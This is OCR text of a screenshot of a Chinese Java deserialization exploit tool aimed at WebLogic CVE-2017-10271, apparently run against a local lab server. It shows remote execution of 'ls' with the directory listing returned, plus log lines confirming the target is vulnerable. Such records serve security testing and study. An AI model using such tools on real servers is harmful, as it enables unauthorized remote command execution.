 Java反序列化漏洞利用工具V1.0 by shack2
选项 帮助
Web服务器： Weblogic CVE-2017-10271 XMLDecoder反序列化漏洞 地 址： http://172.17.0.1:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令 ls GBK 执 行
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
weblogic233444.jar
自动检查更新，没有发现新版本！--2019-05-28 22:40:46
http://172.17.0.1:7001存在漏洞！--2019-05-28 22:41:05
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w\war--2019-0
5-28 22:41:05
http://172.17.0.1:7001存在漏洞！--2019-05-28 22:41:16
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w\war--2019-0
5-28 22:41:16